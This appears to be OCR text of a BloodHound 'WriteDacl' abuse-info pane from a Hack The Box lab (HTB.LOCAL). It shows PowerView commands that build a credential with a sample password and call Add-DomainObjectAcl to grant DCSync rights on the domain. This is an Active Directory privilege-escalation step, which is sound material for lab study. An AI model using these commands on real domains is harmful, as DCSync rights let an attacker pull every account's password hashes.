 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
Close